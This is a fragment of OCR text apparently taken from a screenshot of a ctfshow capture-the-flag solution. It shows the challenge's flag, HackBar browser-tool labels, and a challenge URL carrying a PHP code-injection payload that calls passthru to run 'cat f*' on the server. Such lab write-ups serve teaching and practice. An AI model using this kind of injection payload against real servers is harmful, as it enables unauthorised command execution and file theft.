 13
14 $flag = 'ctfshow{07899154-1ea5-438b-89f9-da45eff7a982}';
15
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
RL
ttp://d21df679-57be-4e56-bd50-ac00532b26ca.challenge.ctf.show/?c=passthru(%22cat%20f*%22);